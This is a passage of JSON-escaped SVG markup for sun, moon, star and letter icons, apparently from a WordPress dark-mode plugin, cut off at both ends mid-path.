17.9867 9.26543 18.0297C9.18885 18.074 9.16546 18.174 9.20998 18.2511C9.25254 18.3294 9.35286 18.358 9.42944 18.3138ZM6.25969 15.1954L7.35096 16.3781L6.87234 14.8416L8.00718 13.7644L6.50878 14.2074L5.41751 13.0247L5.89613 14.5611L4.76326 15.6372L6.25969 15.1954Z\" fill=\"white\"/\u003E\u003C/svg\u003E","CurvedMoonOutlined":"\u003Csvg viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E \u003Cpath d=\"M5.99222 9.70618C8.30834 12.0223 12.0339 12.0633 14.4679 9.87934C14.1411 11.0024 13.5331 12.0648 12.643 12.9549C9.85623 15.7417 5.38524 15.7699 2.65685 13.0415C-0.0715325 10.3132 -0.0432656 5.84217 2.74352 3.05539C3.63362 2.16529 4.69605 1.55721 5.81912 1.23044C3.63513 3.66445 3.67608 7.39004 5.99222 9.70618Z\" stroke=\"currentColor\"/\u003E \u003C/svg\u003E","SunFilled":"\u003Csvg viewBox=\"0 0 22 22\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M10.9999 3.73644C11.1951 3.73644 11.3548 3.57676 11.3548 3.3816V0.354838C11.3548 0.159677 11.1951 0 10.9999 0C10.8048 0 10.6451 0.159677 10.6451 0.354838V3.38515C10.6451 3.58031 10.8048 3.73644 10.9999 3.73644ZM10.9998 4.61291C7.47269 4.61291 4.6127 7.4729 4.6127 11C4.6127 14.5271 7.47269 17.3871 10.9998 17.3871C14.5269 17.3871 17.3868 14.5271 17.3868 11C17.3868 7.4729 14.5269 4.61291 10.9998 4.61291ZM10.9998 6.3871C8.45559 6.3871 6.38688 8.4558 6.38688 11C6.38688 11.1951 6.22721 11.3548 6.03205 11.3548C5.83688 11.3548 5.67721 11.1951 5.67721 11C5.67721 8.06548 8.06526 5.67742 10.9998 5.67742C11.1949 5.67742 11.3546 5.8371 11.3546 6.03226C11.3546 6.22742 11.1949 6.3871 10.9998 6.3871ZM10.6451 18.6184C10.6451 18.4232 10.8048 18.2635 10.9999 18.2635C11.1951 18.2635 11.3548 18.4197 11.3548 18.6148V21.6451C11.3548 21.8403 11.1951 22 10.9999 22C10.8048 22 10.6451 21.8403 10.6451 21.6451V18.6184ZM6.88367 4.58091C6.95109 4.69446 7.06819 4.75833 7.19238 4.75833C7.2527 4.75833 7.31302 4.74414 7.3698 4.7122C7.54012 4.61285 7.59689 4.3964 7.50109 4.22608L5.98593 1.60383C5.88658 1.43351 5.67013 1.37673 5.4998 1.47254C5.32948 1.57189 5.27271 1.78834 5.36851 1.95867L6.88367 4.58091ZM14.6298 17.2877C14.8001 17.1919 15.0166 17.2487 15.1159 17.419L16.6311 20.0413C16.7269 20.2116 16.6701 20.428 16.4998 20.5274C16.443 20.5593 16.3827 20.5735 16.3224 20.5735C16.1982 20.5735 16.0811 20.5096 16.0137 20.3961L14.4985 17.7738C14.4027 17.6035 14.4595 17.3871 14.6298 17.2877ZM1.60383 5.98611L4.22608 7.50127C4.28285 7.5332 4.34317 7.5474 4.4035 7.5474C4.52769 7.5474 4.64478 7.48353 4.7122 7.36998C4.81156 7.19966 4.75124 6.98321 4.58091 6.88385L1.95867 5.36869C1.78834 5.26934 1.57189 5.32966 1.47254 5.49998C1.37673 5.67031 1.43351 5.88676 1.60383 5.98611ZM17.774 14.4986L20.3963 16.0137C20.5666 16.1131 20.6234 16.3295 20.5276 16.4999C20.4601 16.6134 20.3431 16.6773 20.2189 16.6773C20.1585 16.6773 20.0982 16.6631 20.0414 16.6312L17.4192 15.116C17.2489 15.0166 17.1885 14.8002 17.2879 14.6299C17.3873 14.4596 17.6037 14.3992 17.774 14.4986ZM3.73644 10.9999C3.73644 10.8048 3.57676 10.6451 3.3816 10.6451H0.354837C0.159677 10.6451 0 10.8048 0 10.9999C0 11.1951 0.159677 11.3548 0.354837 11.3548H3.38515C3.58031 11.3548 3.73644 11.1951 3.73644 10.9999ZM18.6148 10.6451H21.6451C21.8403 10.6451 22 10.8048 22 10.9999C22 11.1951 21.8403 11.3548 21.6451 11.3548H18.6148C18.4197 11.3548 18.26 11.1951 18.26 10.9999C18.26 10.8048 18.4197 10.6451 18.6148 10.6451ZM4.7122 14.6299C4.61285 14.4596 4.3964 14.4028 4.22608 14.4986L1.60383 16.0138C1.43351 16.1131 1.37673 16.3296 1.47254 16.4999C1.53996 16.6135 1.65705 16.6773 1.78125 16.6773C1.84157 16.6773 1.90189 16.6631 1.95867 16.6312L4.58091 15.116C4.75124 15.0167 4.80801 14.8002 4.7122 14.6299ZM17.5963 7.54732C17.4721 7.54732 17.355 7.48345 17.2876 7.36991C17.1918 7.19958 17.2486 6.98313 17.4189 6.88378L20.0412 5.36862C20.2115 5.27282 20.4279 5.32959 20.5273 5.49991C20.6231 5.67023 20.5663 5.88669 20.396 5.98604L17.7737 7.5012C17.717 7.53313 17.6566 7.54732 17.5963 7.54732ZM7.37009 17.2877C7.19976 17.1883 6.98331 17.2487 6.88396 17.419L5.3688 20.0412C5.26945 20.2115 5.32977 20.428 5.50009 20.5274C5.55687 20.5593 5.61719 20.5735 5.67751 20.5735C5.8017 20.5735 5.9188 20.5096 5.98622 20.3961L7.50138 17.7738C7.59718 17.6035 7.54041 17.387 7.37009 17.2877ZM14.8072 4.7583C14.7469 4.7583 14.6866 4.7441 14.6298 4.71217C14.4595 4.61281 14.4027 4.39636 14.4985 4.22604L16.0137 1.60379C16.113 1.43347 16.3295 1.37315 16.4998 1.4725C16.6701 1.57186 16.7304 1.78831 16.6311 1.95863L15.1159 4.58088C15.0485 4.69443 14.9314 4.7583 14.8072 4.7583ZM8.68659 3.73643C8.72917 3.89611 8.87111 3.99901 9.02724 3.99901C9.05917 3.99901 9.08756 3.99546 9.11949 3.98837C9.30756 3.93869 9.4211 3.74353 9.37143 3.55546L8.86401 1.65708C8.81433 1.46902 8.61917 1.35547 8.43111 1.40515C8.24304 1.45483 8.1295 1.64999 8.17917 1.83805L8.68659 3.73643ZM12.8805 18.0152C13.0686 17.9655 13.2637 18.079 13.3134 18.2671L13.8208 20.1655C13.8705 20.3535 13.757 20.5487 13.5689 20.5984C13.537 20.6055 13.5086 20.609 13.4766 20.609C13.3205 20.609 13.1786 20.5061 13.136 20.3464L12.6286 18.4481C12.5789 18.26 12.6925 18.0648 12.8805 18.0152ZM5.36172 5.86548C5.43269 5.93645 5.5214 5.96838 5.61365 5.96838C5.70591 5.96838 5.79462 5.9329 5.86559 5.86548C6.00397 5.72709 6.00397 5.50355 5.86559 5.36516L4.47817 3.97775C4.33979 3.83936 4.11624 3.83936 3.97785 3.97775C3.83947 4.11613 3.83947 4.33968 3.97785 4.47807L5.36172 5.86548ZM16.138 16.1346C16.2764 15.9962 16.4999 15.9962 16.6383 16.1346L18.0293 17.522C18.1677 17.6604 18.1677 17.8839 18.0293 18.0223C17.9583 18.0897 17.8696 18.1252 17.7774 18.1252C17.6851 18.1252 17.5964 18.0933 17.5254 18.0223L16.138 16.6349C15.9996 16.4965 15.9996 16.273 16.138 16.1346ZM1.65365 8.86392L3.55203 9.37134C3.58396 9.37843 3.61235 9.38198 3.64429 9.38198C3.80041 9.38198 3.94235 9.27908 3.98493 9.1194C4.03461 8.93134 3.92461 8.73618 3.73299 8.6865L1.83461 8.17908C1.64655 8.1294 1.45139 8.2394 1.40171 8.43102C1.35203 8.61908 1.46558 8.81069 1.65365 8.86392ZM18.4517 12.6287L20.3466 13.1361C20.5346 13.1894 20.6482 13.381 20.5985 13.569C20.5595 13.7287 20.414 13.8316 20.2578 13.8316C20.2259 13.8316 20.1975 13.8281 20.1656 13.821L18.2708 13.3135C18.0791 13.2639 17.9691 13.0687 18.0188 12.8806C18.0685 12.689 18.2637 12.579 18.4517 12.6287ZM1.74579 13.835C1.77773 13.835 1.80612 13.8315 1.83805 13.8244L3.73643 13.317C3.9245 13.2673 4.03804 13.0721 3.98837 12.8841C3.93869 12.696 3.74353 12.5825 3.55546 12.6321L1.65708 13.1395C1.46902 13.1892 1.35547 13.3844 1.40515 13.5725C1.44418 13.7286 1.58967 13.835 1.74579 13.835ZM18.2671 8.68643L20.1619 8.17901C20.35 8.12579 20.5451 8.23934 20.5948 8.43095C20.6445 8.61901 20.5309 8.81417 20.3429 8.86385L18.4481 9.37127C18.4161 9.37837 18.3877 9.38191 18.3558 9.38191C18.1997 9.38191 18.0577 9.27901 18.0151 9.11933C17.9655 8.93127 18.079 8.73611 18.2671 8.68643ZM5.86559 16.1346C5.7272 15.9962 5.50365 15.9962 5.36527 16.1346L3.97785 17.522C3.83947 17.6604 3.83947 17.8839 3.97785 18.0223C4.04882 18.0933 4.13753 18.1252 4.22979 18.1252C4.32204 18.1252 4.41075 18.0897 4.48172 18.0223L5.86914 16.6349C6.00397 16.4965 6.00397 16.273 5.86559 16.1346ZM16.3865 5.96838C16.2942 5.96838 16.2055 5.93645 16.1346 5.86548C15.9962 5.72709 15.9962 5.50355 16.1381 5.36516L17.5255 3.97775C17.6639 3.83936 17.8875 3.83936 18.0258 3.97775C18.1642 4.11613 18.1642 4.33968 18.0258 4.47807L16.6384 5.86548C16.5675 5.9329 16.4788 5.96838 16.3865 5.96838ZM9.11929 18.0151C8.93123 17.9654 8.73607 18.0754 8.68639 18.267L8.17897 20.1654C8.1293 20.3534 8.2393 20.5486 8.43091 20.5983C8.46284 20.6054 8.49123 20.6089 8.52317 20.6089C8.67929 20.6089 8.82478 20.506 8.86381 20.3463L9.37123 18.448C9.42091 18.2599 9.31091 18.0647 9.11929 18.0151ZM12.973 3.99548C12.9411 3.99548 12.9127 3.99193 12.8808 3.98484C12.6891 3.93516 12.5791 3.74 12.6288 3.55194L13.1362 1.65355C13.1859 1.46194 13.3811 1.35194 13.5691 1.40162C13.7607 1.4513 13.8707 1.64646 13.8211 1.83452L13.3137 3.7329C13.2711 3.89258 13.1291 3.99548 12.973 3.99548Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","SunOutlined":"\u003Csvg viewBox=\"0 0 15 15\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E \u003Cpath  fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M7.39113 2.94568C7.21273 2.94568 7.06816 2.80111 7.06816 2.62271V0.322968C7.06816 0.144567 7.21273 0 7.39113 0C7.56953 0 7.7141 0.144567 7.7141 0.322968V2.62271C7.7141 2.80111 7.56953 2.94568 7.39113 2.94568ZM7.39105 11.5484C6.84467 11.5484 6.31449 11.4414 5.81517 11.2302C5.33308 11.0262 4.9002 10.7344 4.52843 10.3628C4.15665 9.99108 3.86485 9.5582 3.66103 9.07611C3.44981 8.57679 3.34277 8.04661 3.34277 7.50023C3.34277 6.95385 3.44981 6.42367 3.66103 5.92435C3.86496 5.44225 4.15676 5.00937 4.52843 4.6377C4.9001 4.26603 5.33298 3.97413 5.81507 3.7703C6.31439 3.55909 6.84457 3.45205 7.39095 3.45205C7.93733 3.45205 8.46751 3.55909 8.96683 3.7703C9.44893 3.97423 9.88181 4.26603 10.2535 4.6377C10.6251 5.00937 10.917 5.44225 11.1209 5.92435C11.3321 6.42367 11.4391 6.95385 11.4391 7.50023C11.4391 8.04661 11.3321 8.57679 11.1209 9.07611C10.9169 9.5582 10.6251 9.99108 10.2535 10.3628C9.88181 10.7344 9.44893 11.0263 8.96683 11.2302C8.46761 11.4414 7.93743 11.5484 7.39105 11.5484ZM7.39105 4.09778C5.51497 4.09778 3.98871 5.62404 3.98871 7.50013C3.98871 9.37621 5.51497 10.9025 7.39105 10.9025C9.26714 10.9025 10.7934 9.37621 10.7934 7.50013C10.7934 5.62404 9.26714 4.09778 7.39105 4.09778ZM5.41926 3.02731C5.46693 3.15845 5.59079 3.23985 5.72274 3.23985C5.75935 3.23985 5.79667 3.2336 5.83317 3.22037C6.0008 3.15937 6.08724 2.9741 6.02623 2.80646L5.23962 0.645342C5.17862 0.477706 4.99335 0.391273 4.82571 0.452278C4.65808 0.513283 4.57164 0.698554 4.63265 0.86619L5.41926 3.02731ZM4.25602 4.08639C4.16384 4.08639 4.07228 4.04713 4.00841 3.97105L2.53013 2.20928C2.41551 2.07261 2.43335 1.86888 2.56992 1.75426C2.70659 1.63963 2.91031 1.65747 3.02494 1.79404L4.50322 3.5558C4.61784 3.69248 4.6 3.8962 4.46343 4.01083C4.40294 4.06158 4.32922 4.08639 4.25602 4.08639ZM3.00535 5.34148C3.0562 5.3709 3.11177 5.38485 3.16652 5.38485C3.27808 5.38485 3.38665 5.32692 3.44643 5.22326C3.53563 5.06875 3.48273 4.87128 3.32821 4.78208L1.33657 3.63221C1.18206 3.543 0.98459 3.59591 0.895389 3.75042C0.806188 3.90493 0.859094 4.10241 1.01361 4.19161L3.00535 5.34148ZM2.58819 6.97619C2.56953 6.97619 2.55067 6.97455 2.5317 6.97126L0.266921 6.57191C0.0912879 6.54095 -0.0260062 6.37341 0.00495775 6.19778C0.0359217 6.02215 0.203455 5.90485 0.379088 5.93582L2.64387 6.33507C2.8195 6.36603 2.93679 6.53357 2.90583 6.7092C2.87825 6.86597 2.74199 6.97619 2.58819 6.97619ZM0.00495775 8.80286C0.0325382 8.95962 0.1688 9.06984 0.322595 9.06984C0.341153 9.06984 0.36012 9.0682 0.379088 9.06482L2.64387 8.66547C2.8195 8.6345 2.93679 8.46697 2.90583 8.29134C2.87486 8.1157 2.70733 7.99841 2.5317 8.02937L0.266921 8.42873C0.0912879 8.45969 -0.0260062 8.62722 0.00495775 8.80286ZM1.1754 11.4112C1.06374 11.4112 0.955266 11.3533 0.895389 11.2496C0.806188 11.0951 0.859094 10.8976 1.01361 10.8084L3.00524 9.65857C3.15965 9.56937 3.35723 9.62228 3.44643 9.77679C3.53563 9.9313 3.48273 10.1288 3.32821 10.218L1.33657 11.3678C1.28572 11.3972 1.23025 11.4112 1.1754 11.4112ZM2.56995 13.2452C2.63044 13.296 2.70406 13.3208 2.77737 13.3208C2.86954 13.3208 2.9611 13.2815 3.02498 13.2055L4.50325 11.4437C4.61788 11.307 4.60014 11.1033 4.46347 10.9887C4.3268 10.874 4.12307 10.8918 4.00844 11.0284L2.53017 12.7902C2.41554 12.9269 2.43328 13.1306 2.56995 13.2452ZM4.93614 14.5672C4.89943 14.5672 4.86221 14.5609 4.82571 14.5476C4.65808 14.4866 4.57164 14.3012 4.63265 14.1337L5.41926 11.9725C5.48026 11.8049 5.66564 11.7185 5.83317 11.7795C6.0008 11.8405 6.08724 12.0259 6.02623 12.1934L5.23962 14.3545C5.19195 14.4857 5.06809 14.5672 4.93614 14.5672ZM7.06836 14.6774C7.06836 14.8558 7.21293 15.0004 7.39133 15.0004C7.56973 15.0004 7.7143 14.8558 7.7143 14.6774V12.3777C7.7143 12.1993 7.56973 12.0547 7.39133 12.0547C7.21293 12.0547 7.06836 12.1993 7.06836 12.3777V14.6774ZM9.84569 14.5672C9.71374 14.5672 9.58988 14.4857 9.54221 14.3545L8.7556 12.1934C8.69459 12.0258 8.78103 11.8405 8.94866 11.7795C9.1163 11.7185 9.30157 11.8049 9.36257 11.9725L10.1492 14.1337C10.2102 14.3013 10.1238 14.4866 9.95612 14.5476C9.91962 14.5609 9.8823 14.5672 9.84569 14.5672ZM11.757 13.2056C11.8209 13.2816 11.9125 13.3209 12.0046 13.3209C12.0779 13.3209 12.1516 13.2961 12.2121 13.2454C12.3486 13.1307 12.3665 12.927 12.2518 12.7903L10.7736 11.0286C10.6589 10.892 10.4552 10.8741 10.3185 10.9888C10.182 11.1034 10.1641 11.3071 10.2788 11.4438L11.757 13.2056ZM13.6064 11.4112C13.5516 11.4112 13.496 11.3973 13.4452 11.3678L11.4535 10.218C11.299 10.1288 11.2461 9.9313 11.3353 9.77679C11.4245 9.62228 11.622 9.56937 11.7765 9.65857L13.7682 10.8084C13.9227 10.8976 13.9756 11.0951 13.8864 11.2496C13.8265 11.3533 13.718 11.4112 13.6064 11.4112ZM14.4029 9.06482C14.4219 9.0681 14.4407 9.06974 14.4594 9.06974C14.6132 9.06974 14.7494 8.95942 14.777 8.80286C14.808 8.62722 14.6907 8.45969 14.5151 8.42873L12.2502 8.02937C12.0745 7.99841 11.907 8.1157 11.8761 8.29134C11.8451 8.46697 11.9624 8.6345 12.138 8.66547L14.4029 9.06482ZM12.194 6.976C12.0402 6.976 11.9039 6.86578 11.8763 6.70901C11.8454 6.53337 11.9627 6.36584 12.1383 6.33488L14.4032 5.93552C14.5788 5.90456 14.7464 6.02185 14.7773 6.19749C14.8083 6.37312 14.691 6.54065 14.5154 6.57162L12.2505 6.97097C12.2315 6.97435 12.2126 6.976 12.194 6.976ZM11.3353 5.22326C11.3952 5.32692 11.5037 5.38485 11.6153 5.38485C11.6702 5.38485 11.7257 5.3709 11.7765 5.34148L13.7682 4.19161C13.9227 4.10241 13.9756 3.90493 13.8864 3.75042C13.7972 3.59591 13.5996 3.543 13.4452 3.63221L11.4535 4.78208C11.299 4.87128 11.2461 5.06875 11.3353 5.22326ZM10.5259 4.08647C10.4526 4.08647 10.379 4.06166 10.3185 4.01091C10.1818 3.89628 10.1641 3.69255 10.2787 3.55588L11.757 1.79411C11.8716 1.65744 12.0753 1.6396 12.212 1.75433C12.3487 1.86896 12.3664 2.07269 12.2518 2.20936L10.7735 3.97102C10.7096 4.0472 10.6181 4.08647 10.5259 4.08647ZM8.94866 3.22037C8.98516 3.2337 9.02238 3.23996 9.05909 3.23996C9.19094 3.23996 9.3148 3.15855 9.36257 3.02731L10.1492 0.86619C10.2102 0.698657 10.1237 0.513283 9.95612 0.452278C9.78858 0.391273 9.60321 0.477706 9.54221 0.645342L8.7556 2.80646C8.69459 2.97399 8.78103 3.15937 8.94866 3.22037Z\"  fill=\"currentColor\"/\u003E \u003C/svg\u003E","DoubleUpperT":"\u003Csvg viewBox=\"0 0 22 15\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath d=\"M17.1429 6.42857V15H15V6.42857H10.7143V4.28571H21.4286V6.42857H17.1429ZM8.57143 2.14286V15H6.42857V2.14286H0V0H16.0714V2.14286H8.57143Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","LowerA":"","DoubleT":"\u003Csvg viewBox=\"0 0 20 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath d=\"M0.880682 2.34375V0.454545H12.1378V2.34375H7.59943V15H5.41193V2.34375H0.880682ZM19.5472 4.09091V5.79545H13.5884V4.09091H19.5472ZM15.1864 1.47727H17.31V11.7969C17.31 12.2088 17.3716 12.5189 17.4947 12.7273C17.6178 12.9309 17.7764 13.0705 17.9705 13.1463C18.1694 13.2173 18.3848 13.2528 18.6168 13.2528C18.7873 13.2528 18.9364 13.241 19.0643 13.2173C19.1921 13.1937 19.2915 13.1747 19.3626 13.1605L19.7461 14.9148C19.623 14.9621 19.4478 15.0095 19.2205 15.0568C18.9933 15.1089 18.7092 15.1373 18.3683 15.142C17.8095 15.1515 17.2887 15.0521 16.8058 14.8438C16.3228 14.6354 15.9322 14.3134 15.6339 13.8778C15.3356 13.4422 15.1864 12.8954 15.1864 12.2372V1.47727Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","UpperA":"\u003Csvg viewBox=\"0 0 20 15\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath d=\"M2.32955 14.5455H0L5.23438 0H7.76989L13.0043 14.5455H10.6747L6.5625 2.64205H6.44886L2.32955 14.5455ZM2.72017 8.84943H10.277V10.696H2.72017V8.84943Z\" fill=\"currentColor\"/\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M19.9474 8.33333L17.7085 5L15.5029 8.33333H17.1697V11.6667H15.5029L17.7085 15.0001L19.9474 11.6667H18.2808V8.33333H19.9474Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","Stars":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 144 55\" fill=\"none\"\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M135.831 3.00688C135.055 3.85027 134.111 4.29946 133 4.35447C134.111 4.40947 135.055 4.85867 135.831 5.71123C136.607 6.55462 136.996 7.56303 136.996 8.72727C136.996 7.95722 137.172 7.25134 137.525 6.59129C137.886 5.93124 138.372 5.39954 138.98 5.00535C139.598 4.60199 140.268 4.39114 141 4.35447C139.88 4.2903 138.936 3.85027 138.16 3.00688C137.384 2.16348 136.996 1.16425 136.996 0C136.996 1.16425 136.607 2.16348 135.831 3.00688ZM31 23.3545C32.1114 23.2995 33.0551 22.8503 33.8313 22.0069C34.6075 21.1635 34.9956 20.1642 34.9956 19C34.9956 20.1642 35.3837 21.1635 36.1599 22.0069C36.9361 22.8503 37.8798 23.2903 39 23.3545C38.2679 23.3911 37.5976 23.602 36.9802 24.0053C36.3716 24.3995 35.8864 24.9312 35.5248 25.5913C35.172 26.2513 34.9956 26.9572 34.9956 27.7273C34.9956 26.563 34.6075 25.5546 33.8313 24.7112C33.0551 23.8587 32.1114 23.4095 31 23.3545ZM0 36.3545C1.11136 36.2995 2.05513 35.8503 2.83131 35.0069C3.6075 34.1635 3.99559 33.1642 3.99559 32C3.99559 33.1642 4.38368 34.1635 5.15987 35.0069C5.93605 35.8503 6.87982 36.2903 8 36.3545C7.26792 36.3911 6.59757 36.602 5.98015 37.0053C5.37155 37.3995 4.88644 37.9312 4.52481 38.5913C4.172 39.2513 3.99559 39.9572 3.99559 40.7273C3.99559 39.563 3.6075 38.5546 2.83131 37.7112C2.05513 36.8587 1.11136 36.4095 0 36.3545ZM56.8313 24.0069C56.0551 24.8503 55.1114 25.2995 54 25.3545C55.1114 25.4095 56.0551 25.8587 56.8313 26.7112C57.6075 27.5546 57.9956 28.563 57.9956 29.7273C57.9956 28.9572 58.172 28.2513 58.5248 27.5913C58.8864 26.9312 59.3716 26.3995 59.9802 26.0053C60.5976 25.602 61.2679 25.3911 62 25.3545C60.8798 25.2903 59.9361 24.8503 59.1599 24.0069C58.3837 23.1635 57.9956 22.1642 57.9956 21C57.9956 22.1642 57.6075 23.1635 56.8313 24.0069ZM81 25.3545C82.1114 25.2995 83.0551 24.8503 83.8313 24.0069C84.6075 23.1635 84.9956 22.1642 84.9956 21C84.9956 22.1642 85.3837 23.1635 86.1599 24.0069C86.9361 24.8503 87.8798 25.2903 89 25.3545C88.2679 25.3911 87.5976 25.602 86.9802 26.0053C86.3716 26.3995 85.8864 26.9312 85.5248 27.5913C85.172 28.2513 84.9956 28.9572 84.9956 29.7273C84.9956 28.563 84.6075 27.5546 83.8313 26.7112C83.0551 25.8587 82.1114 25.4095 81 25.3545ZM136 36.3545C137.111 36.2995 138.055 35.8503 138.831 35.0069C139.607 34.1635 139.996 33.1642 139.996 32C139.996 33.1642 140.384 34.1635 141.16 35.0069C141.936 35.8503 142.88 36.2903 144 36.3545C143.268 36.3911 142.598 36.602 141.98 37.0053C141.372 37.3995 140.886 37.9312 140.525 38.5913C140.172 39.2513 139.996 39.9572 139.996 40.7273C139.996 39.563 139.607 38.5546 138.831 37.7112C138.055 36.8587 137.111 36.4095 136 36.3545ZM101.831 49.0069C101.055 49.8503 100.111 50.2995 99 50.3545C100.111 50.4095 101.055 50.8587 101.831 51.7112C102.607 52.5546 102.996 53.563 102.996 54.7273C102.996 53.9572 103.172 53.2513 103.525 52.5913C103.886 51.9312 104.372 51.3995 104.98 51.0053C105.598 50.602 106.268 50.3911 107 50.3545C105.88 50.2903 104.936 49.8503 104.16 49.0069C103.384 48.1635 102.996 47.1642 102.996 46C102.996 47.1642 102.607 48.1635 101.831 49.0069Z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E","StarMoonFilled":"\u003Csvg  viewBox=\"0 0 23 23\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath d=\"M6.11767 1.57622C8.52509 0.186296 11.2535 -0.171447 13.8127 0.36126C13.6914 0.423195 13.5692 0.488292 13.4495 0.557448C9.41421 2.88721 8.09657 8.15546 10.503 12.3234C12.9105 16.4934 18.1326 17.9833 22.1658 15.6547C22.2856 15.5855 22.4031 15.5123 22.5174 15.4382C21.6991 17.9209 20.0251 20.1049 17.6177 21.4948C12.2943 24.5683 5.40509 22.5988 2.23017 17.0997C-0.947881 11.5997 0.79427 4.64968 6.11767 1.57622ZM4.77836 10.2579C4.70178 10.3021 4.6784 10.4022 4.72292 10.4793C4.76861 10.5585 4.86776 10.5851 4.94238 10.542C5.01896 10.4978 5.04235 10.3977 4.99783 10.3206C4.95331 10.2435 4.85495 10.2137 4.77836 10.2579ZM14.0742 19.6608C14.1508 19.6166 14.1741 19.5165 14.1296 19.4394C14.0839 19.3603 13.9848 19.3336 13.9102 19.3767C13.8336 19.4209 13.8102 19.521 13.8547 19.5981C13.8984 19.6784 13.9976 19.705 14.0742 19.6608ZM6.11345 5.87243C6.19003 5.82822 6.21341 5.72814 6.16889 5.65103C6.1232 5.57189 6.02405 5.54526 5.94943 5.58835C5.87285 5.63256 5.84947 5.73264 5.89399 5.80975C5.93654 5.88799 6.03687 5.91665 6.11345 5.87243ZM9.42944 18.3138C9.50603 18.2696 9.52941 18.1695 9.48489 18.0924C9.4392 18.0133 9.34004 17.9867 9.26543 18.0297C9.18885 18.074 9.16546 18.174 9.20998 18.2511C9.25254 18.3294 9.35286 18.358 9.42944 18.3138ZM6.25969 15.1954L7.35096 16.3781L6.87234 14.8416L8.00718 13.7644L6.50878 14.2074L5.41751 13.0247L5.89613 14.5611L4.76326 15.6372L6.25969 15.1954Z\" fill=\"white\"/\u003E\u003C/svg\u003E","StarMoonOutlined":"\u003Csvg viewBox=\"0 0 25 25\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath d=\"M22.6583 15.6271C21.4552 16.1291 20.135 16.4063 18.75 16.4063C13.1409 16.4063 8.59375 11.8592 8.59375 6.25007C8.59375 4.86507 8.87098 3.54483 9.37297 2.3418C5.70381 3.87285 3.125 7.49468 3.125 11.7188C3.125 17.328 7.67211 21.8751 13.2812 21.8751C17.5054 21.8751 21.1272 19.2963 22.6583 15.6271Z\" stroke=\"currentColor\" stroke-width=\"1.5\" stroke-linecap=\"round\" stroke-linejoin=\"round\"/\u003E\u003Ccircle cx=\"16\" cy=\"3\" r=\"1\" fill=\"currentColor\"/\u003E\u003Ccircle cx=\"24\" cy=\"5\" r=\"1\" fill=\"currentColor\"/\u003E\u003Ccircle cx=\"20\" cy=\"11\" r=\"1\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","FullMoonFilled":"\u003Csvg viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath d=\"M8 14.4C8.0896 14.4 8.0896 10.1336 8 1.6C6.30261 1.6 4.67475 2.27428 3.47452 3.47452C2.27428 4.67475 1.6 6.30261 1.6 8C1.6 9.69739 2.27428 11.3253 3.47452 12.5255C4.67475 13.7257 6.30261 14.4 8 14.4ZM8 16C3.5816 16 0 12.4184 0 8C0 3.5816 3.5816 0 8 0C12.4184 0 16 3.5816 16 8C16 12.4184 12.4184 16 8 16Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","RichSunOutlined":"\u003Csvg viewBox=\"0 0 15 15\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E \u003Cpath  fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M7.39113 2.94568C7.21273 2.94568 7.06816 2.80111 7.06816 2.62271V0.322968C7.06816 0.144567 7.21273 0 7.39113 0C7.56953 0 7.7141 0.144567 7.7141 0.322968V2.62271C7.7141 2.80111 7.56953 2.94568 7.39113 2.94568ZM7.39105 11.5484C6.84467 11.5484 6.31449 11.4414 5.81517 11.2302C5.33308 11.0262 4.9002 10.7344 4.52843 10.3628C4.15665 9.99108 3.86485 9.5582 3.66103 9.07611C3.44981 8.57679 3.34277 8.04661 3.34277 7.50023C3.34277 6.95385 3.44981 6.42367 3.66103 5.92435C3.86496 5.44225 4.15676 5.00937 4.52843 4.6377C4.9001 4.26603 5.33298 3.97413 5.81507 3.7703C6.31439 3.55909 6.84457 3.45205 7.39095 3.45205C7.93733 3.45205 8.46751 3.55909 8.96683 3.7703C9.44893 3.97423 9.88181 4.26603 10.2535 4.6377C10.6251 5.00937 10.917 5.44225 11.1209 5.92435C11.3321 6.42367 11.4391 6.95385 11.4391 7.50023C11.4391 8.04661 11.3321 8.57679 11.1209 9.07611C10.9169 9.5582 10.6251 9.99108 10.2535 10.3628C9.88181 10.7344 9.44893 11.0263 8.96683 11.2302C8.46761 11.4414 7.93743 11.5484 7.39105 11.5484ZM7.39105 4.09778C5.51497 4.09778 3.98871 5.62404 3.98871 7.50013C3.98871 9.37621 5.51497 10.9025 7.39105 10.9025C9.26714 10.9025 10.7934 9.37621 10.7934 7.50013C10.7934 5.62404 9.26714 4.09778 7.39105 4.09778ZM5.41926 3.02731C5.46693 3.15845 5.59079 3.23985 5.72274 3.23985C5.75935 3.23985 5.79667 3.2336 5.83317 3.22037C6.0008 3.15937 6.08724 2.9741 6.02623 2.80646L5.23962 0.645342C5.17862 0.477706 4.99335 0.391273 4.82571 0.452278C4.65808 0.513283 4.57164 0.698554 4.63265 0.86619L5.41926 